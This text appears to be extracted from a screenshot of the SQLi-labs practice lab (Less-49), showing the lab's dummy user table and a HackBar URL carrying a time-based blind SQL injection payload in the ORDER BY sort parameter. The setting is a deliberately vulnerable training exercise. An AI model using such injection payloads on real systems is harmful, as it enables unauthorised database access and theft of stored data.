 ORDER BY Clause B
100%
10.60.250.142:8082/Less-49/?sort=1' and if((select length(database
Welcome Dhakkan
ID USERNAME PASSWORD
1 Dumb Dumb
4 secure crappy
7 batman mob!le
10 admin2 admin2
14 admin4 admin4
2 Angelina I-kill-you
5 stupid stupidity
8 admin admin
11 admin3 admin3
Waiting for 10.60.250.142…
Inspector Console Debugger {} Style Editor Performance Memory Network Storage Accessibility HackBar
Encryption Encoding Other
Load URL
http://10.60.250.142:8082/Less-49/?sort=1' and if((select length(database())=8), sleep(1), null)%23
Split URL